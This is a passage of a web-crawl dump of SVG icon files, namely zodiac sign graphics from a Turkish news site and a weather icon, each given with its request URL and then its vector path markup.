			c-0.4,1.5-0.3,2.9,0.1,4.2c0.2,0.8,0.5,1.6,0.6,2.2c2.1,5.5,6.8,8.1,7.3,8.3l0,0c1,0.5,1.5,0.8,1.5,0.8c0.4,0.1,0.5,0.3,0.7,0.4
			c0.5,0.5,0.4,1.3,0.4,1.3c-0.7,5,4.7,6.8,4.9,6.9c-2-1.2-1-3.6-1-3.6c0.6-1.7-0.6-2.5-0.7-2.5l1.2,0.5c2-2.2,5.3-1.4,5.3-1.4
			c-2.1-1.9-6-1.3-8.3-1.2c-0.5,0-0.9-0.2-1.2-0.5c-0.4-0.3-0.5-0.7-0.6-1.2l0,0c-0.1-0.3-0.2-0.5-0.3-0.9c-0.2-0.7-0.4-1.4-0.5-2
			c-0.3-2,0.2-3.2,0.2-3.2l0,0c-3.7-0.3-4.4-3.2-4.4-3.2c1.2,3.1,6.3,2.5,6.3,2.5c-1.8-5.6-5.7-4.4-6.1-4.4c3.1-1.3,4.5,0.7,4.5,0.7
			c-0.1-2.3,2.2-5.1,2.2-5.1c-6.1,3.9-7-3.1-7-3.4c0.8,3.9,3.9,3.8,3.9,3.8c5.4-0.6,6.1-6.4,6.1-6.6l-2.4,3.5L-250.3,383.4z
			 M-255.2,386c-0.6,0.1-1.3-0.3-1.4-0.9c-0.1-0.6,0.3-1.3,0.9-1.4c0.6-0.1,1.3,0.3,1.4,0.9C-254.1,385.2-254.6,385.9-255.2,386z"/>
	</g>
	<g>
		<path class="st0" d="M-240.8,411.1c7.7,4.6,13.2-3.4,13.2-3.4c4,0.9,6.6-4.2,6.6-4.2c-1,1.4-3-1.1-3-1.1c-1.4-1-1.9,0.2-2,0.3
			c0.4-1.5,0.4-2.8,0.1-4.2c-0.2-0.8-0.4-1.6-0.6-2.2c-1.9-5.6-6.4-8.3-6.9-8.6l0,0c-0.9-0.6-1.5-0.8-1.5-0.8
			c-0.4-0.2-0.5-0.3-0.7-0.5c-0.5-0.5-0.4-1.3-0.4-1.3c1-4.9-4.4-7-4.6-7c2,1.3,0.9,3.6,0.9,3.6c-0.7,1.7,0.5,2.5,0.6,2.5l-1.2-0.5
			c-2,2.3-5.3,1.4-5.3,1.4c2,2,5.9,1.5,8.3,1.5c0.5,0,0.9,0.2,1.2,0.5c0.4,0.4,0.5,0.8,0.6,1.3l0,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.2,0.7,0.3,1.4,0.4,2c0.2,2.1-0.3,3.2-0.3,3.2l0,0c3.7,0.4,4.3,3.4,4.3,3.4c-1-3.2-6.2-2.7-6.2-2.7c1.6,5.7,5.6,4.6,5.9,4.5
			c-3.1,1.2-4.5-0.9-4.5-0.9c0,2.3-2.4,5-2.4,5c6.2-3.6,6.9,3.3,6.9,3.7c-0.6-4-3.8-4-3.8-4c-5.4,0.5-6.3,6.3-6.3,6.4l2.4-3.4
			L-240.8,411.1z M-235.8,408.7c0.6-0.1,1.3,0.4,1.4,1c0.1,0.6-0.4,1.3-1,1.4s-1.3-0.4-1.4-1C-236.9,409.4-236.4,408.8-235.8,408.7z
			"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/oglak.svg
body_size: 1218
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-278 375.5 53.5 43.5" style="enable-background:new -278 375.5 53.5 43.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-231.5,398.9c-0.3-0.1-0.4-0.1-0.4-0.1C-231.7,398.9-231.7,398.9-231.5,398.9z"/>
		<path class="st0" d="M-229.6,398.5c1.6-1.4,0.1-3.2,0.1-3.2l0.5-1.3c-7.7,1.4-9.8-8.1-9.8-8.1c1.8-0.4,2.3-2.3,2.3-2.3
			c-7.7,2.6-7.7-4.4-7.7-4.4c-3.6,3.6-2.8,7.3-2.8,7.3c-1-1.6-0.3-4-0.3-4s-11.2-3.2-15.5,10.6c-4.3,13.8-10.3,14.4-10.3,14.4
			c1.7,0,7.1-0.7,11.7-11.4c4.7-10.7,10.4-7.1,10.4-7.1s-9,10.6-3.2,20c5.9,9.5,18.2,5.4,18.2,5.4c-7.9-6.6-5.7-12.6-5.7-12.6
			c-10.2,2.5-9.5-6.8-9.5-6.8c0.9,8.7,9.7,5.7,9.7,5.7c6.9-0.7,7.6,1.9,7.6,1.9c0.7,2.1-2.5,2.5-2.5,2.5c2.1,0.6,3.8-1.1,3.8-1.1
			c0.3,2-1.4,2.6-1.4,2.6c5.3,0.4,5-3.4,3.2-4.5c-1.6-1-1.4-1.8-1.4-1.8c0.2-0.8,1.9-0.1,1.9-0.1c0.2-0.9-0.6-1.2-1.1-1.4
			c-0.2,0-0.3-0.1-0.4-0.1c0,0,0.2,0,0.4,0.1C-230.2,399.1-229.6,398.5-229.6,398.5z M-238.9,392.3c0,0-2.2,2-4.1-0.8
			c0,0,3-2.3,5.9,1.8L-238.9,392.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg
body_size: 3931
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_10d" data-name="10d" transform="translate(-319 -2033.5)">
    <rect id="Rectangle_11393" data-name="Rectangle 11393" width="50" height="50" transform="translate(319 2033.5)" fill="#fff" opacity="0"/>
    <g id="Group_53124" data-name="Group 53124" transform="translate(319 2035.5)">
      <g id="Group_705" data-name="Group 705" transform="translate(18.608 0)">
        <path id="Path_611" data-name="Path 611" d="M329.768,276.673H326.86a1.477,1.477,0,0,1,0-2.955h2.908a1.477,1.477,0,0,1,0,2.955Z" transform="translate(-299.853 -257.059)" fill="#f6921e"/>
        <path id="Path_612" data-name="Path 612" d="M314.237,264.286a1.48,1.48,0,0,0,1.479-1.478V259.9a1.48,1.48,0,0,0-2.959,0v2.907a1.48,1.48,0,0,0,1.48,1.478Z" transform="translate(-300.979 -258.423)" fill="#f6921e"/>
        <path id="Path_613" data-name="Path 613" d="M325.223,287.656a1.477,1.477,0,0,0,1.042-2.522l-2.057-2.054a1.477,1.477,0,0,0-2.089,2.088l2.06,2.056a1.466,1.466,0,0,0,1.045.432Z" transform="translate(-300.183 -256.263)" fill="#f6921e"/>
        <path id="Path_614" data-name="Path 614" d="M305.477,267.913a1.476,1.476,0,0,0,1.045-2.52l-2.059-2.057a1.476,1.476,0,0,0-2.087,2.089l2.054,2.056a1.475,1.475,0,0,0,1.047.432Z" transform="translate(-301.943 -258.024)" fill="#f6921e"/>
        <path id="Path_615" data-name="Path 615" d="M314.659,265.812a9.655,9.655,0,0,0-6.637,2.644,9.593,9.593,0,0,1,7.816,8.878,6.126,6.126,0,0,1,4.564,6.039,9.717,9.717,0,0,0-5.742-17.562Z" transform="translate(-301.401 -257.764)" fill="#f6921e"/>
        <path id="Path_616" data-name="Path 616" d="M323.163,267.913a1.461,1.461,0,0,0,1.044-.431l2.057-2.056a1.477,1.477,0,1,0-2.087-2.09l-2.06,2.056a1.477,1.477,0,0,0,1.045,2.521Z" transform="translate(-300.183 -258.024)" fill="#f6921e"/>
      </g>
      <path id="Path_617" data-name="Path 617" d="M316.738,277.99c-.028-4.914-3.484-8.888-9.19-8.888a11.054,11.054,0,0,0-8.5,3.668,6.125,6.125,0,0,0-2.6-.574,5.606,5.606,0,0,0-5.792,5.4c0,.084,0,.168.007.25-2.9.1-5.8,1.621-5.8,6.057,0,2.847,2.26,4.815,5.727,4.815h25.034c3.721,0,5.654-2.439,5.654-5.444C321.273,280.7,319.96,278.634,316.738,277.99Z" transform="translate(-284.858 -257.471)" fill="#d3e1e6"/>
      <g id="Group_53129" data-name="Group 53129" transform="translate(8.144 33.115)">
        <g id="Group_694" data-name="Group 694">
          <path id="Path_595" data-name="Path 595" d="M301.716,580.272a1.585,1.585,0,0,1-.605-.123,1.562,1.562,0,0,1-.831-2.045l1.444-3.417A1.559,1.559,0,0,1,304.6,575.9l-1.444,3.419a1.56,1.56,0,0,1-1.436.953Z" transform="translate(-300.157 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_695" data-name="Group 695" transform="translate(8.246)">
          <path id="Path_596" data-name="Path 596" d="M308.163,580.272a1.562,1.562,0,0,1-1.436-2.168l1.442-3.417a1.559,1.559,0,1,1,2.873,1.213l-1.442,3.419a1.56,1.56,0,0,1-1.436.953Z" transform="translate(-306.604 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_696" data-name="Group 696" transform="translate(16.493)">
          <path id="Path_597" data-name="Path 597" d="M314.61,580.272a1.562,1.562,0,0,1-1.436-2.168l1.442-3.417a1.559,1.559,0,1,1,2.873,1.213l-1.44,3.419a1.563,1.563,0,0,1-1.438.953Z" transform="translate(-313.051 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_697" data-name="Group 697" transform="translate(2.183 6.701)">
          <path id="Path_598" data-name="Path 598" d="M303.421,585.508a1.558,1.558,0,0,1-1.434-2.164l1.442-3.42a1.559,1.559,0,1,1,2.873,1.211l-1.442,3.42a1.561,1.561,0,0,1-1.439.953Z" transform="translate(-301.863 -578.972)" fill="#00adee"/>
        </g>
        <g id="Group_698" data-name="Group 698" transform="translate(10.43 6.701)">
          <path id="Path_599" data-name="Path 599" d="M309.868,585.508a1.535,1.535,0,0,1-.6-.123,1.557,1.557,0,0,1-.83-2.042l1.442-3.42a1.559,1.559,0,1,1,2.873,1.211l-1.442,3.42a1.561,1.561,0,0,1-1.439.953Z" transform="translate(-308.311 -578.972)" fill="#00adee"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/akrep.svg
body_size: 5877
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M49.6,30.1c0,0-1.4-3-5.5-2.1c0,0-4.7,1.9-5.3,5.9c0,0,1.9,2.7,7.3,0.6c0,0-0.3,3.5,7.3,2.4
			c0,0-4.2-0.4-4.2-2.5c0,0-0.2-1.8,2.2-2.3c0,0,2.5-0.6,4.1,1.9C55.4,33.9,55.8,29.8,49.6,30.1z"/>
		<path class="st0" d="M46.6,27.2c0,0,2-3.1,5.6-2.3c0,0-3.6-2.9-7.6,2c0,0-6.2-1.3-8.3,5.8c0,0-7.5,1.8-7.5,3.3c0,0,0,1.1,1.1,1.1
			c0,0,3.9-2.7,8-3.6C37.9,33.5,39.6,27.2,46.6,27.2z"/>
		<path class="st0" d="M26.1,39.1c0,0.6,1.5,1.1,1.5,1.1l1.8-2.6L28,36.8C27.6,37.2,26.1,38.5,26.1,39.1z"/>
		<path class="st0" d="M25.6,39.8c0,0-1,2.5-0.6,3.9c0,0,0.9,0.8,1.4,0.3c0,0,1.2-3,1-3.3C27.3,40.7,25.8,39.3,25.6,39.8z"/>
		<path class="st0" d="M24.9,44.4c-0.8,0.2,0,4,0,4c0.9-0.4,1-3.5,1-3.5C25.7,44.3,24.9,44.4,24.9,44.4z"/>
		<path class="st0" d="M42.6,26.2c-8.4-1-8.9,5.7-8.9,5.7c-0.9,0-7.2,1-7.2,1c0,1.3,1.3,1.9,1.3,1.9c0.6-0.6,7.7-2.2,7.7-2.2
			c2.8-6.9,9-6.1,9-6.1c2-3,4.5-2.9,4.5-2.9C44.9,22.7,42.6,26.2,42.6,26.2z"/>
		<path class="st0" d="M24.7,37.3c0,0,0.4,0.1,2.1-2.2c0,0-0.8-2.1-1.2-1.6l-2,2.4l0.1,0.4L24.7,37.3z"/>
		<path class="st0" d="M23.2,36.9c-0.5,0.1-0.7,1.2-0.8,1.5c-0.3,0.8-0.5,1.7-0.5,1.7c0.5,0.2,0.8,0.4,1.3,0.2
			c0.5-0.1,0.4-0.7,0.6-1.1c0.2-0.4,0.7-0.7,0.7-1.2C24.6,37.6,23.6,36.8,23.2,36.9z"/>
		<path class="st0" d="M21.5,41.6c-0.1,0.9-0.2,2.2,0,3.1c0.1,0.4,0.8-0.8,0.9-1c0.2-0.6,0.6-1.5,0.7-2.2c0-0.1,0-0.2,0-0.3
			C22.9,40.3,21.6,40.8,21.5,41.6z"/>
		<path class="st0" d="M32.9,37.1c0.8,0.8,2.4,0.4,2.4,0.4c0.7,0,3.9-2.3,3.9-2.3l-0.9-0.9C34,34.4,32.9,37.1,32.9,37.1z"/>
		<path class="st0" d="M31.1,43.4c0,0,2.2,0.3,2.5,0c0,0,0.4-3.7,1-5.2c0,0-1.2-0.4-1.9-0.4C32.7,37.9,29.8,42.7,31.1,43.4z"/>
		<path class="st0" d="M33.8,44c-0.6-0.6-2.8,0.8-2.8,0.8c-0.5,1.9,4.3,4.6,5.1,4.6c0.8,0,1.5-1.5,1.5-1.5
			C35.6,47.4,33.8,44,33.8,44z"/>
		<path class="st0" d="M37.4,49.1c0,0,1.8,2.9,5,1.8c3.2-1.1,9.5,1.4,9.5,1.4C42.9,42.1,37.4,49.1,37.4,49.1z"/>
		<path class="st0" d="M42.1,51.5c-2,0.4-3.8-0.8-3.8-0.8c2.5,6,10.7,3.9,10.7,3.9C43.1,54.6,42.1,51.5,42.1,51.5z"/>
		<path class="st0" d="M47.3,27.5c0.6,0,1.4,0.8,1.4,0.8c0-0.6,3-1.5,3.3-1.8c0.3-0.3-0.7-1.1-0.7-1.1C49,25.4,47.3,27.5,47.3,27.5z
			"/>
		<path class="st0" d="M52.6,26.4c0,0,1.4-0.1,2.4-0.1c0,0,0.6-1.3,0.3-1.3c-0.3,0-2.9,0-3.3,0.4L52.6,26.4z"/>
		<path class="st0" d="M55.4,26.3c0.1,0.8,3,0.6,3,0.6l0.7-0.9C55.6,24,55.4,26.3,55.4,26.3z"/>
		<path class="st0" d="M62.9,27.4c1.9-0.6,7.2,3.5,7.2,3.5c-6.7-9.9-10.9-4.4-10.9-4.4S61,28,62.9,27.4z"/>
		<path class="st0" d="M61.9,27.9c-1.1,0-2.5-0.8-2.5-0.8c0.2,6.3,8.5,4.5,8.5,4.5C61.2,31.1,61.9,27.9,61.9,27.9z"/>
		<path class="st0" d="M40,14.7c-1.3-0.5-1.1-1.7-1.1-1.7c0.8-2.3,3.2,1.6,3.2,1.6c-1.1-4.4-3.7-3.7-4.3-3.4
			c-0.1,0.3-0.2,0.6-0.3,1.1c0,0,0.1,0,0.1,0C37.5,14.5,40,14.7,40,14.7z"/>
		<path class="st0" d="M36.4,26.7c0,0-1,0.1-2.3,0.1c-1.9,1-2.5,3-2.7,3.8c1,0.4,1.8,0.7,1.8,0.7C33.4,27.9,36.4,26.7,36.4,26.7z"/>
		<path class="st0" d="M29.2,30c0.5,0.1,1,0.3,1.5,0.4c0.2-0.8,0.9-2.6,2.6-3.7c-0.4,0-0.9-0.1-1.4-0.2C30,27.6,29.4,29.2,29.2,30z"
			/>
		<path class="st0" d="M26.1,29.8c0.2,0.2,0.2,0.2,0.2,0.2c0.6-0.2,1.7,0,2.2-0.2c0.2-0.8,0.9-2.4,2.7-3.4c-0.5-0.1-1-0.3-1.5-0.5
			C27.2,26.7,26.4,28.7,26.1,29.8z"/>
		<path class="st0" d="M24.6,27.3c0.4,0.8,0.8,1.5,1.1,2c0.3-1,1.2-2.8,3.5-3.6c-0.4-0.2-0.8-0.5-1.1-0.8
			C26.1,25.2,25.1,26.5,24.6,27.3z"/>
		<path class="st0" d="M27.7,24.4c-0.5-0.5-0.8-1.2-1-2c-1.3-0.2-2.3,0-2.9,0.2c0,1.4,0.2,2.7,0.5,3.7
			C24.7,25.8,25.8,24.8,27.7,24.4z"/>
		<path class="st0" d="M26.6,21.8c-0.1-0.5-0.1-1.1,0-1.8c0.1-0.3,0.2-0.7,0.3-1c-0.8-0.5-1.5-0.7-2.2-0.7c0,0,0,0,0,0.1
			c-0.5,1.2-0.7,2.4-0.8,3.4C24.4,21.6,25.4,21.6,26.6,21.8z"/>
		<path class="st0" d="M36.6,12.2c0-0.4,0.1-0.8,0.2-1.1c-1.2-0.1-3.1,0.1-5.1,0.7c0.2,0.3,0.4,0.7,0.6,1.2
			C34,12.3,35.6,12.2,36.6,12.2z"/>
		<path class="st0" d="M31.6,13.3c-0.1-0.5-0.4-0.9-0.6-1.2c-1.1,0.4-2.2,1-3.2,1.9c0.4,0.3,0.9,0.8,1.3,1.1
			C29.9,14.3,30.7,13.7,31.6,13.3z"/>
		<path class="st0" d="M28.7,15.6c-0.4-0.4-1-0.9-1.4-1.2c-0.9,0.9-1.7,1.9-2.3,3.3c0.6,0.1,1.4,0.4,2.1,0.8
			C27.4,17.3,28,16.3,28.7,15.6z"/>
		<path class="st0" d="M39.8,25.7c0.7,0,2.3,0,2.3,0c1.6-2.3,3.4-2.4,3.4-2.4C41.7,22.1,39.8,25.7,39.8,25.7z"/>
		<path class="st0" d="M41.9,23c0,0-3.1-0.8-5,3.3c0,0,1.6-0.6,2.3-0.6C39.2,25.8,40.6,23.1,41.9,23z"/>
		<path class="st0" d="M25.1,31.2c0,0-0.5,0.4,0.8,1.4c0,0,2.7-0.5,6.9-1l-1.7-0.6C31.1,30.9,25.9,31,25.1,31.2z"/>
		<path class="st0" d="M23.1,33c-0.1,0.2-0.2,0.3-0.3,0.4c-0.2,0.3-0.5,0.5-0.5,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.1,0.5,0.2,0.5
			c0.7,0.3,2.1-1.6,2.4-2.1c0.3-0.5-0.2-1.2-0.7-1.4C23.8,31.8,23.4,32.5,23.1,33z"/>
		<path class="st0" d="M21.6,38.2c0.3-0.6,0.8-1.3,0.8-1.9c0-0.1-0.4-1.3-0.4-1.3c-0.7,0.4-1.1,1.2-1.4,1.9
			c-0.2,0.6-0.6,1.5,0.4,1.7c0.1,0,0.2,0,0.2,0C21.4,38.6,21.5,38.5,21.6,38.2z"/>
		<path class="st0" d="M19.8,39.2c-0.2,0.4-0.2,1.1-0.3,1.6c0,0.1,0,0.2,0,0.2c0,0.1,0,1.5,0.3,1.2c0.5-0.4,0.6-0.9,0.8-1.5
			c0.2-0.4,0.6-1.1,0.3-1.5C20.7,38.8,20,38.8,19.8,39.2z"/>
		<path class="st0" d="M24.7,31c0,0,1.4-0.3,5.7-0.3c0,0-1.7-0.5-1.9-0.5c-0.3,0-3.7,0.1-4.1,0.1C24.4,30.3,24.1,30.6,24.7,31z"/>
		<path class="st0" d="M21.8,33.1c0.4,0.4,0.9-0.5,1.1-0.8c0.3-0.3,0.7-0.5,1-0.8c0.3-0.4,0-0.8-0.4-0.9
			C22.8,30.5,21.2,32.3,21.8,33.1C21.8,33,21.8,33,21.8,33.1z"/>
		<path class="st0" d="M21.1,35c0.3-0.3,0.8-0.8,0.8-1.2c0-0.5-0.6-0.7-1-0.5c-0.3,0.3-1.4,1.9-1,2.4C20.3,36.2,20.9,35.3,21.1,35z"
			/>
		<path class="st0" d="M20.2,36.5c-0.2-0.4-0.6-0.7-0.8-0.3c-0.2,0.3-0.1,0.8-0.2,1.1c-0.1,0.4-0.2,0.7-0.2,1.1
			c0,0.2,0.7-0.6,0.7-0.6C19.9,37.5,20.4,36.9,20.2,36.5z"/>
	</g>
</g>
</svg>
